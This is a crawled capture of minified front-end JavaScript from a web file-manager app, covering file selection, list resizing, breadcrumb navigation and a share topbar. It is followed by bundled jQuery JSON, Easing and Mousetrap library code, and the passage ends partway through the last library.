                    g = l.offset().left - l.scrollLeft(), f = l.offset().top - l.scrollTop(), "split" == G.userConfig.listType && (f += $(e.target).parents(".split-box").scrollTop()), $(e.target).parent().hasClass(Config.FileBoxClassName) || $(e.target).parent().parent().hasClass(Config.FileBoxClassName) || $(e.target).hasClass("fix") || ($.contextMenu.hidden(), e.ctrlKey || e.metaKey || e.shiftKey || ui.fileLight.clear(), $(e.target).hasClass("ico") || (a = e.pageX - g, b = e.pageY - f, j = setTimeout(function () {
                        d = !0, 0 == $(".select-container").length && $('<div class="select-container"></div>').appendTo(Config.FileBoxSelector), c = $(".select-container")
                    }, 100)))
                },
                n = function (e) {
                    if (!d) return !0;
                    var f = e.pageX - l.offset().left + l.scrollLeft(),
                        g = e.pageY - l.offset().top + l.scrollTop(),
                        j = Math.abs(f - a),
                        k = Math.abs(g - b);
                    g > b && k > h - b && h > i && (k = h - b), o(g, b, k, l), c.css({
                        left: Math.min(f, a) + 2,
                        top: Math.min(g, b) + 2,
                        width: j,
                        height: k
                    }), ui.fileLight.fileListAll().length < 1e3 && p()
                },
                o = function (a, b, c, d) {
                    var e = d.outerHeight(),
                        f = d.scrollTop(),
                        g = f;
                    if (a > b) {
                        var h = b + c,
                            i = e + f,
                            j = h - i;
                        j > 0 ? g += j : -e > j && (g += e - Math.abs(j))
                    } else if (b > a) {
                        var k = b - c,
                            l = f,
                            j = k - l;
                        0 > j ? g += j : j > e && (g += Math.abs(j) - e)
                    }
                    g !== f && d.stop(!0, !1).animate({
                        scrollTop: g
                    }, 100)
                },
                p = function () {
                    for (var a = c.offset().left - l.offset().left + l.scrollLeft(), b = c.offset().top - l.offset().top + l.scrollTop(), d = a + c.width(), e = b + c.height(), f = ui.fileLight.fileListAll(), g = 0; g < f.length; g++) {
                        var h = f[g],
                            i = $(f[g]),
                            j = i.parent().scrollTop(),
                            k = h.offsetLeft,
                            m = h.offsetTop - j,
                            n = k + i.width(),
                            o = m + i.height();
                        if ("split" == G.userConfig.listType && (k += i.parents(".split-box")[0].offsetLeft, n = k + i.width()), Math.abs(a + d - (k + n)) < d - a + n - k && Math.abs(b + e - (m + o)) < e - b + o - m) {
                            if (!i.hasClass("file-select-drag-temp")) {
                                if (i.hasClass("selectToggleClass")) continue;
                                if (i.hasClass(Config.SelectClassName)) {
                                    i.removeClass(Config.SelectClassName).addClass("selectToggleClass"), ui.fileLight.resumeMenu(i);
                                    continue
                                }
                                i.addClass("file-select-drag-temp")
                            }
                        } else i.removeClass("file-select-drag-temp"), i.hasClass("selectToggleClass") && i.addClass(Config.SelectClassName).removeClass("selectToggleClass")
                    }
                },
                q = function (e) {
                    return d ? (p(), c.remove(), $(".file-select-drag-temp").addClass(Config.SelectClassName).removeClass("file-select-drag-temp"), $(".selectToggleClass").removeClass("selectToggleClass"), ui.fileLight.select(), d = !1, a = null, void(b = null)) : !1
                }
        },
        v = function (a, b) {
            var c = $(".file-list-split .split-box.split-select");
            if (a) c = a.parents(".split-box");
            else if (0 != ui.fileLight.fileListSelect().length) {
                var d = ui.fileLight.fileListSelect().last();
                c = d.parents(".split-box")
            }
            return c.find(b)
        },
        w = {
            fileListAll: function (a) {
                return "split" != G.userConfig.listType ? ui.fileLight.fileListAll() : v(a, ".file")
            }, fileListSelect: function (a) {
                return "split" != G.userConfig.listType ? ui.fileLight.fileListSelect() : v(a, ".file.select")
            }
        },
        x = function (a) {
            var b = w.fileListAll(),
                c = w.fileListSelect(),
                d = b.length - 1,
                e = 0,
                f = ui.getColfileNumberDesktop(),
                g = b.index(c.first()),
                h = b.index(c.last());
            switch (a) {
            case "pageup":
            case "up":
                e = 0 >= g || g % f == 0 ? g : g - 1;
                break;
            case "left":
                e = 0 >= g - f ? 0 : g - f;
                break;
            case "pagedown":
            case "down":
                e = h >= d || (h + 1) % f == 0 ? h : h + 1;
                break;
            case "right":
                e = h + f >= d ? d : h + f
            }
            return b.eq(e)
        },
        y = function (a) {
            if (core.isApp("desktop")) return x(a);
            var b = w.fileListAll(),
                c = w.fileListSelect(),
                d = b.length - 1,
                e = 0,
                f = ui.getRowfileNumber(),
                g = ui.getPagefileNumber(),
                h = b.index(c.first()),
                i = b.index(c.last());
            switch (a) {
            case "up":
                e = 0 >= h - f ? 0 : h - f, e = z(e, !1);
                break;
            case "left":
                e = 0 >= h ? 0 : h - 1;
                break;
            case "down":
                e = i + f >= d ? d : i + f, e = z(e, !0);
                break;
            case "right":
                e = i >= d ? i : i + 1;
                break;
            case "pageup":
                e = 0 >= h - g ? 0 : h - g, e = z(e, !1);
                break;
            case "pagedown":
                e = i + g >= d ? d : i + g, e = z(e, !0)
            }
            return b.eq(e)
        },
        z = function (a, b) {
            for (var c = w.fileListAll(), d = c.eq(a), e = c.length; 0 != d.parents(".hidden").length;) {
                if (b ? a++ : a--, 0 >= a || a >= e) return a;
                d = c.eq(a)
            }
            return a
        },
        A = function (a) {
            var b, c = w.fileListAll(),
                d = w.fileListSelect(),
                e = "",
                f = !1;
            switch (a.indexOf("shift+") >= 0 && (f = !0, a = a.replace("shift+", "")), a) {
            case "home":
                e = d.last(), b = c.first();
                break;
            case "end":
                e = d.first(), b = c.last();
                break;
            case "left":
                e = d.last(), b = y(a);
                break;
            case "up":
                e = d.last(), b = y(a);
                break;
            case "right":
                e = d.first(), b = y(a);
                break;
            case "down":
                e = d.first(), b = y(a);
                break;
            case "pageup":
                e = d.last(), b = y(a);
                break;
            case "pagedown":
                e = d.first(), b = y(a);
                break;
            case "clear":
                return void ui.fileLight.clear();
            case "reverse":
                return c.each(function () {
                    $(this).toggleClass(Config.SelectClassName)
                }), ui.fileLight.select(), void ui.fileLight.setInView();
            case "all":
                b = c
            }
            if (!C(a)) {
                if (f && "" != e) {
                    var g = c.index(e),
                        h = c.index(b);
                    if (g > h) {
                        var i = g;
                        g = h, h = i
                    }
                    return void D(g, h, c)
                }
                B(b)
            }
        },
        B = function (a) {
            0 != a.length && (ui.fileLight.clear(), a.addClass(Config.SelectClassName), ui.fileLight.select(), ui.fileLight.setInView(), "split" == G.userConfig.listType && 1 == a.length && o($(ui.fileLight.fileListSelect()[0])))
        },
        C = function (a) {
            var b = $(ui.fileLight.fileListSelect()[0]);
            if ("icon" == G.userConfig.listType) return !1;
            switch (a) {
            case "left":
                if ("list" == G.userConfig.listType)
                    if (1 == b.find(".children-more-cert.cert-open").length) b.find(".children-more-cert").removeClass("cert-open"), b.next().addClass("hidden");
                    else {
                        var c = b.parent(".children-list").prev(".file");
                        B(c)
                    } else if ("split" == G.userConfig.listType) {
                    var c = b.parents(".split-box").prev().find(".select-split-parent");
                    B(c)
                }
                break;
            case "right":
                if ("list" == G.userConfig.listType) 1 == b.find(".children-more-cert").length && (ui.fileContent.pathChildrenTree(b), b.find(".children-more-cert").addClass("cert-open"), b.next().removeClass("hidden"));
                else if ("split" == G.userConfig.listType) {
                    var c = b.parents(".split-box").next().find(".file:eq(0)");
                    B(c)
                }
                break;
            default:
                return !1
            }
            return !0
        },
        D = function (a, b, c) {
            if (core.isApp("desktop")) return E(a, b, c);
            ui.fileLight.clear();
            for (var d = a; b >= d; d++) $(c[d]).addClass(Config.SelectClassName);
            ui.fileLight.select()
        },
        E = function (a, b, c) {
            var d = ui.getColfileNumberDesktop(),
                e = Math.ceil(w.fileListAll().length / d),
                a = {
                    row: a % d,
                    col: parseInt(a / d)
                },
                b = {
                    row: b % d,
                    col: parseInt(b / d)
                };
            if (b.row < a.row) {
                var f = b;
                b = a, a = f
            }
            var g = function (a, b) {
                var e = b * d + a;
                $(c[e]).addClass(Config.SelectClassName)
            };
            ui.fileLight.clear();
            for (var h = a.row; h <= b.row; h++) {
                var i = 0,
                    j = e;
                h == a.row && (i = a.col), h == b.row && (j = b.col);
                for (var k = i; j >= k; k++) g(h, k)
            }
            ui.fileLight.select()
        };
    return {
        init: function () {
            g(), p(), t(), u()
        }, isDraging: function () {
            return e
        }, selectSplit: q,
        selectPos: A
    }
});;
define("app/src/explorer/fileListResize", [], function (a, b) {
    var c = {
            filename: 250,
            filetype: 80,
            filesize: 80,
            filetime: 150,
            explorerTreeWidth: 199,
            editorTreeWidth: 199
        },
        d = {
            filename: 150,
            filetype: 60,
            filesize: 60,
            filetime: 120,
            explorerTreeWidth: 2,
            editorTreeWidth: 2
        },
        e = c,
        f = function () {
            if (LocalData.get("resizeConfig")) e = jsonDecode(LocalData.get("resizeConfig"));
            else {
                "undefined" != typeof G.userConfig.resizeConfig && (e = jsonDecode(htmlDecode(G.userConfig.resizeConfig)));
                var a = jsonEncode(e);
                LocalData.set("resizeConfig", a)
            }
            $.each(c, function (a, b) {
                (!e[a] || e[a] < d[a]) && (e[a] = c[a])
            })
        },
        g = function () {
            if (!j()) {
                var a = jsonEncode(e);
                LocalData.set("resizeConfig", a), $.get(G.appHost + "setting/set&k=resizeConfig&v=" + a)
            }
        },
        h = function (a, b) {
            if ("icon" != G.userConfig.listType) {
                a || (a = e);
                var c = "",
                    f = 0;
                $.each(a, function (a, b) {
                    0 == a.indexOf("file") && (b <= d[a] && (b = d[a]), f += b, c += ".children-list,.file-list-list .file ." + a + ",#main-title ." + a + "{width:" + b + "px;}")
                }), c += ".children-list,.file-list-list .file{width:" + (f + 50) + "px;}", $.setStyle(c, "header-resize-width")
            }
        },
        i = function (a, b, f) {
            if (!$(".frame-left").is(":hidden")) {
                var h = Config.pageApp + "TreeWidth",
                    i = $.extend(!0, {}, e);
                i[h] += a, i[h] <= d[h] && (i[h] = d[h]);
                var j = i[h],
                    k = $(".frame-left"),
                    l = $(".frame-resize"),
                    m = $(".frame-right"),
                    n = c[h];
                if (j > n - 8 && n + 8 > j && (j = n + 1), f) {
                    var o = 400;
                    k.animate({
                        width: j
                    }, o), l.animate({
                        left: j - 5
                    }, o), m.animate({
                        left: j
                    }, o)
                } else k.css("width", j), l.css("left", j - 5), m.css("left", j);
                "undefined" != typeof ui.setStyle && ui.setStyle(), b && (e = i, g())
            }
        },
        j = function () {
            return void 0 != $.getUrlParam("type") ? !0 : !1
        },
        k = function (a, b, c) {
            var f = $.extend(!0, {}, e);
            f[a] += b, h(f), c && (e = f, $.each(e, function (a, b) {
                b <= d[a] && (e[a] = d[a])
            }), g())
        },
        l = function () {
            $("#main-title").hasClass("bind-init") || (h(e), $("#main-title").addClass("bind-init"), $.each(c, function (a, b) {
                $("#main-title ." + a + "-resize").drag({
                    start: function () {}, move: function (b, c) {
                        k(a, b, !1)
                    }, end: function (b, c) {
                        k(a, b, !0)
                    }
                })
            }))
        },
        m = function () {
            var a = $(".frame-resize");
            a.drag({
                start: function () {
                    a.addClass("active"), $(".resize-mask").css("display", "block")
                }, move: function (a, b) {
                    i(a, !1, !1)
                }, end: function (b, c) {
                    i(b, !0, !1), a.removeClass("active"), $(".resize-mask").css("display", "none")
                }
            })
        },
        n = function () {
            var a = "fileIconSize";
            core.isApp("desktop") && (a = "fileIconSizeDesktop");
            var b = G.userConfig[a];
            b || (b = "75"), q(b, !1), o(b)
        },
        o = function (a) {
            $(".set-file-icon-size .file-icon-size").removeClass("selected");
            for (var b = [
                ["40", "box-size-smallx"],
                ["60", "box-size-small"],
                ["80", "box-size-default"],
                ["100", "box-size-big"],
                ["120", "box-size-bigx"]
            ], c = 10, d = "", e = 0; e < b.length; e++) {
                var f = parseInt(b[e][0]);
                if (a >= f - c && f + c >= a) {
                    d = b[e][1];
                    break
                }
            }
            "" != d && $("." + d).addClass("selected")
        },
        p = function (a) {
            var b = "fileIconSize";
            core.isApp("desktop") && (b = "fileIconSizeDesktop"), G.userConfig[b] = a, o(a), $.get(G.appHost + "setting/set&k=" + b + "&v=" + a)
        },
        q = function (a, b) {
            var c = a,
                d = 105,
                e = 30,
                f = 250;
            core.isApp("desktop") && (e = 40, f = 150), c = e >= c ? e : c, c = c >= f ? f : c;
            var g = (a - e) * d / (f - e),
                h = 20,
                i = 10,
                j = parseInt(c),
                k = j + 2 * h - i + 5,
                l = j - i,
                m = j - i,
                n = .4 * j,
                o = j + 3 * h - i,
                q = ".file-list-icon div.file,.file-list-icon .flex-empty{height:" + k + "px;width:" + j + "px;}";
            core.isApp("desktop") && (k -= 5, q = "div.file-list-icon div.file,.file-list-icon .flex-empty{height:" + k + "px;width:" + j + "px;}"), $.browser.mozilla && (m -= 4);
            var r = "div.file-list-icon div.file{max-height:" + o + "px;}" + q + "			.file-list-icon .meta-info{height:" + n + "px;width:" + n + "px;				margin-right:" + .16 * n + "px;margin-top:-" + 1.1 * n + "px;}			.file-list-icon div.file .filename{width:" + j + "px;}			.file-list-icon div.file .filename #pathRenameTextarea,			.file-list-icon div.file .filename .newfile{width:" + j + "px;}			.file-list-icon div.file .ico{padding-left:" + i / 2 + "px;height:" + m + "px;width:" + l + "px}        	.file-list-icon div.file .ico.picture{width:" + l + "px;padding-left:" + i / 2 + "px;overflow:hidden;display:block;}        	";
            $.setStyle(r, "file_icon_resize"), $(".slider-handle").css("top", g), b && p(a)
        },
        r = function () {
            var a, b = $(".slider-handle");
            $(".set-icon-size-slider").bind("click", function (a) {
                return stopPP(a), !1
            });
            var c = function (b) {
                var c = 0,
                    d = 105,
                    e = 30,
                    f = 250,
                    g = a + b;
                g = c > g ? c : g, g = g > d ? d : g;
                var h = parseInt(g / d * (f - e) + e);
                return q(h, !1), h
            };
            b.drag({
                start: function (c) {
                    b.addClass("active"), a = parseInt(b.css("top"))
                }, move: function (a, b, d) {
                    c(b)
                }, end: function (a, d, e) {
                    b.removeClass("active"), p(c(d), !0)
                }
            });
            var d = $(".slider-bg");
            $(".slider-bg").unbind("click").bind("click", function (b) {
                var e = b.clientY - d.offset().top;
                a = 0, p(c(e), !0)
            })
        },
        s = function () {
            var a = function (a, b) {
                var c = a.parent(),
                    d = $(".split-box").index(c),
                    e = parseInt(c.data("before_width")) + b;
                if (!(150 > e)) {
                    $($(".split-line").get(d)).css("width", e), c.css("width", e), $(".split-box:gt(" + d + ")").each(function () {
                        $(this).hasClass("is-drag-split") || $(this).css("left", parseInt($(this).data("before_left")) + b + "px")
                    });
                    var f = [];
                    $(".split-box").each(function () {
                        f.push({
                            left: $(this).css("left"),
                            width: $(this).width()
                        })
                    }), LocalData.set("splitBoxSize", jsonEncode(f))
                }
            };
            $(".bodymain .file-list-split .split-drag").drag({
                start: function (a, b) {
                    var c = b.parent();
                    c.addClass("is-drag-split").data("before_width", c.width()), $(".split-box,.split-line").each(function () {
                        $(this).data("before_left", $(this).css("left"))
                    })
                }, move: function (b, c, d, e) {
                    a(e, b)
                }, end: function (a, b, c, d) {
                    d.parent().removeClass("is-drag-split")
                }
            }, !0), $(".file.select-split-parent").removeClass("select-split-parent"), $(".split-box").each(function () {
                $('.file[data-path="' + $(this).attr("data-path") + '"]').addClass("select-split-parent")
            }), t()
        },
        t = function () {
            var a = LocalData.get("splitBoxSize"),
                b = 0;
            a = !a || jsonDecode(a) ? [] : jsonDecode(a);
            var c = function (c, d) {
                var e = a[d];
                e || (e = {
                    width: 250,
                    left: b
                }), b += e.width + 1, c.css({
                    width: e.width + "px",
                    left: e.left
                })
            };
            b = 0, $(".split-box").each(function (a) {
                c($(this), a)
            }), b = 0, $(".split-line").each(function (a) {
                c($(this), a)
            }), $(".bodymain").scrollLeft(1e5)
        };
    return {
        init: function () {
            f(), j() && (e = c), h(e), m(), i(0, !1, !0), r()
        }, initFileSize: n,
        bindSplitResize: s,
        bindHeaderResize: l,
        setFileIconSize: q
    }
});;
define("app/src/explorer/headerAddress", [], function (a, b) {
    var c = function () {
            $("#yarnball li a").die("click").live("click", function (a) {
                var b = $(this).attr("data-path");
                g(b), stopPP(a)
            }), $("#yarnball").die("click").live("click", function () {
                return $("#yarnball").css("display", "none"), $("#yarnball-input").css("display", "block"), $("#yarnball-input input").focus(), !0
            });
            var a = $("#yarnball-input input");
            a.die("blur").live("blur", function () {
                g(a.val())
            }).keyEnter(function () {
                g(a.val())
            }), $(".header-right input").keyEnter(function (a) {
                ui.path.search($(".header-right input").val(), G.thisPath)
            }), $(".header-right input").bind("keyup focus", function () {
                ui.path.setSearchByStr($(this).val())
            }), $(".header-content a,.header-content button").click(function (a) {
                var b = $(this).attr("id");
                switch (b) {
                case "btn-history-back":
                    ui.path.history.back();
                    break;
                case "btn-history-next":
                    ui.path.history.next();
                    break;
                case "refresh":
                    ui.f5(!0, !0), ui.tree.init();
                    break;
                case "home":
                    ui.path.list(G.myhome);
                    break;
                case "fav":
                    ui.path.pathOperate.fav({
                        path: G.thisPath,
                        type: "folder",
                        name: $("ul.yarnball li:last .title-name").html()
                    });
                    break;
                case "goto-father":
                    h();
                    break;
                case "setting":
                    core.setting();
                    break;
                case "search":
                    ui.path.search($(".header-right input").val(), G.thisPath)
                }
                return !0
            })
        },
        d = function (a) {
            var b = G.thisPath;
            f(G.thisPath), $("#yarnball-input").css("display", "none"), $("#yarnball").css("display", "block");
            var c = function (a) {
                var b = '<li class="yarnlet first"><a title="@1@" data-path="@1@" style="z-index:{$2};"><span class="left-yarn"></span>{$3}</a></li>',
                    c = '<li class="yarnlet "><a title="@1@" data-path="@1@" style="z-index:{$2};">{$3}</a></li>';
                a = a.replace(/\/+/g, "/");
                var d = a.split("/");
                "" == d[d.length - 1] && d.pop();
                var e = d[0] + "/",
                    f = b.replace(/@1@/g, e),
                    g = d[0],
                    h = "";
                if (G.jsonData.info && G.jsonData.info.pathType && "" != d[0]) {
                    var i = core.getPathIcon(G.jsonData.info, G.jsonData.info.name);
                    h = '<span class="address-ico">' + core.iconSmall(i.icon) + "</span>", g = i.name
                }
                f = f.replace("{$2}", d.length), f = f.replace("{$3}", h + '<span class="title-name">' + htmlEncode(g) + "</span>");
                for (var j = f, k = 1, l = d.length - 1; k < d.length; k++, l--) {
                    e += htmlEncode(d[k]) + "/";
                    var f = c.replace(/@1@/g, e);
                    f = f.replace("{$2}", l), f = f.replace("{$3}", '<span class="title-name">' + htmlEncode(d[k]) + "</span>"), j += f
                }
                return '<ul class="yarnball">' + j + "</ul>"
            };
            void 0 == a && $("#yarnball").html(c(b)), e()
        },
        e = function () {
            $(".yarnball").stop(!0, !0);
            var a = $("#yarnball").innerWidth(),
                b = 0;
            $("#yarnball li a").each(function (a) {
                b += $(this).outerWidth() + parseInt($(this).css("margin-left")) + 5
            });
            var c = a - b;
            0 >= c ? $(".yarnball").css("width", b + "px").css("left", c + "px") : $(".yarnball").css({
                left: "0px",
                width: a + "px"
            })
        },
        f = function (a) {
            var b = $("#yarnball-input .path");
            if (void 0 == a) {
                var c = b.val();
                return c = rtrim(core.pathClear(c)) + "/"
            }
            b.val(a)
        },
        g = function (a, b) {
            a = a.replace(/\\/g, "/"), ui.path.list(a), d(b)
        },
        h = function () {
            var a = f();
            if ("/" == a || -1 == a.indexOf("/")) return void Tips.tips(LNG.path_is_root_tips, "warning");
            var b = core.pathFather(a);
            ui.path.list(b), d()
        };
    return {
        init: c,
        addressSet: d,
        resetWidth: e,
        gotoFather: h
    }
});;
define("app/shareCommon/topbar", [], function (a, b) {
    var c = function () {
        var a = G.appHost + "share/fileDownload&user=" + G.user + "&sid=" + G.sid,
            b = G.appHost + "share/fileProxy&user=" + G.user + "&sid=" + G.sid;
        "file" != G.shareInfo.type && "undefined" != typeof G.path ? (b += "&path=" + G.path, a += "&path=" + G.path, $(".btn.button-my-share").hide(), $(".share-info-user .btn-group").show()) : ($(".btn.button-my-share").show(), $(".share-info-user .btn-group").hide()), "file" == G.shareInfo.type && ($(".btn.button-my-share").hide(), $(".share-info-user .btn-group").show()), "1" == G.shareInfo.notDownload && (a = "javascript:Tips.tips('" + LNG.share_not_download_tips + "',false);", $.addStyle(".pswp__button.pswp__button--share{display:none;}"), $(".context-menu-list .context-menu-item.down + .context-menu-separator").remove(), $(".context-menu-list .context-menu-item.down").remove(), $(".context-menu-list .open-with").addClass("hidden hide"), $(".kod-toolbar-path [data-action=download]").remove()), $(".share-info-user").removeClass("hidden"), $(".btn-download").attr("href", a);
        var c = date("Y/m/d H:i:s", G.shareInfo.mtime);
        $(".topbar .time").html(c), "file" == G.shareInfo.type && $(".topbar .size").html(G.shareInfo.size), $(".topbar .info").html(LNG.share_view_num + G.shareInfo.numView + "  " + LNG.share_download_num + G.shareInfo.numDownload), $("#button_share").die("click").live("click", function () {
            share()
        }), "A" != core.versionType && $(".version_vip_free").remove(), core.isApp("explorer") && $(".btn-download").hide().attr("href", "").remove()
    };
    return {
        init: c
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://file.dengxj.com/static/js/lib/jquery-lib.js?ver=1004.38
body_size: 73916
content:
/**
 * jQuery JSON plugin 2.4.0
 * https://code.google.com/p/jquery-json/
 */
(function($){var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON=typeof JSON==="object"&&JSON.stringify?JSON.stringify:function(o){if(o===null){return"null"}var pairs,k,name,val,type=$.type(o);if(type==="undefined"){return undefined}if(type==="number"||type==="boolean"){return String(o)}if(type==="string"){return $.quoteString(o)}if(typeof o.toJSON==="function"){return $.toJSON(o.toJSON())}if(type==="date"){var month=o.getUTCMonth()+1,day=o.getUTCDate(),year=o.getUTCFullYear(),hours=o.getUTCHours(),minutes=o.getUTCMinutes(),seconds=o.getUTCSeconds(),milli=o.getUTCMilliseconds();if(month<10){month="0"+month}if(day<10){day="0"+day}if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(seconds<10){seconds="0"+seconds}if(milli<100){milli="0"+milli}if(milli<10){milli="0"+milli}return'"'+year+"-"+month+"-"+day+"T"+hours+":"+minutes+":"+seconds+"."+milli+'Z"'}pairs=[];if($.isArray(o)){for(k=0;k<o.length;k++){pairs.push($.toJSON(o[k])||"null")}return"["+pairs.join(",")+"]"}if(typeof o==="object"){for(k in o){if(hasOwn.call(o,k)){type=typeof k;if(type==="number"){name='"'+k+'"'}else{if(type==="string"){name=$.quoteString(k)}else{continue}}type=typeof o[k];if(type!=="function"&&type!=="undefined"){val=$.toJSON(o[k]);pairs.push(name+":"+val)}}}return"{"+pairs.join(",")+"}"}};$.evalJSON=typeof JSON==="object"&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")};$.secureEvalJSON=typeof JSON==="object"&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered)){return eval("("+str+")")}throw new SyntaxError("Error parsing JSON, source is not valid.")};$.quoteString=function(str){if(str.match(escape)){return'"'+str.replace(escape,function(a){var c=meta[a];if(typeof c==="string"){return c}c=a.charCodeAt();return"\\u00"+Math.floor(c/16).toString(16)+(c%16).toString(16)})+'"'}return'"'+str+'"'}}(jQuery));
//简写
var jsonEncode = $.toJSON;
var jsonDecode = function(str){
	if(str == '') return false;
	return $.evalJSON(str);
};

/**2.4
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 * t: current time, b: begInnIng value, c: change In value, d: duration
 */
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g);},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a;},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a;},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a;}return -h/2*((--f)*(f-2)-1)+a;},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a;},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a;},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a;}return h/2*((f-=2)*f*f+2)+a;},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a;},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a;},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a;}return -h/2*((f-=2)*f*f*f-2)+a;},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a;},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a;},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a;}return h/2*((f-=2)*f*f*f*f+2)+a;},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a;},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a;},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a;},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a;},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a;},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a;}if(f==g){return a+h;}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a;}return h/2*(-Math.pow(2,-10*--f)+2)+a;},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a;},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a;},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a;}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a;},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e;}if((h/=k)==1){return e+l;}if(!j){j=k*0.3;}if(g<Math.abs(l)){g=l;var i=j/4;}else{var i=j/(2*Math.PI)*Math.asin(l/g);}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e;},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e;}if((h/=k)==1){return e+l;}if(!j){j=k*0.3;}if(g<Math.abs(l)){g=l;var i=j/4;}else{var i=j/(2*Math.PI)*Math.asin(l/g);}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e;},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e;}if((h/=k/2)==2){return e+l;}if(!j){j=k*(0.3*1.5);}if(g<Math.abs(l)){g=l;var i=j/4;}else{var i=j/(2*Math.PI)*Math.asin(l/g);}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e;}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e;},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158;}return i*(f/=h)*f*((g+1)*f-g)+a;},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158;}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a;},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158;}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a;}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a;},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a;},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a;}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a;}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a;}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a;}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a;}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a;}});


/* mousetrap v1.6.0 craig.is/killing/mice */
(function(r,t,g){function u(a,b,h){a.addEventListener?a.addEventListener(b,h,!1):a.attachEvent("on"+b,h)}function y(a){if("keypress"==a.type){var b=String.fromCharCode(a.which);a.shiftKey||(b=b.toLowerCase());return b}return k[a.which]?k[a.which]:p[a.which]?p[a.which]:String.fromCharCode(a.which).toLowerCase()}function D(a){var b=[];a.shiftKey&&b.push("shift");a.altKey&&b.push("alt");a.ctrlKey&&b.push("ctrl");a.metaKey&&b.push("meta");return b}function v(a){return"shift"==a||"ctrl"==a||"alt"==a||"meta"==a}function z(a,b){var h,c,e,g=[];h=a;"+"===h?h=["+"]:(h=h.replace(/\+{2}/g,"+plus"),h=h.split("+"));for(e=0;e<h.length;++e)c=h[e],A[c]&&(c=A[c]),b&&"keypress"!=b&&B[c]&&(c=B[c],g.push("shift")),v(c)&&g.push(c);h=c;e=b;if(!e){if(!n){n={};for(var l in k)95<l&&112>l||k.hasOwnProperty(l)&&(n[k[l]]=l)}e=n[h]?"keydown":"keypress"}"keypress"==e&&g.length&&(e="keydown");return{key:c,modifiers:g,action:e}}function C(a,b){return null===a||a===t?!1:a===b?!0:C(a.parentNode,b)}function c(a){function b(a){a=a||{};var b=!1,m;for(m in n)a[m]?b=!0:n[m]=0;b||(w=!1)}function h(a,b,m,f,c,h){var 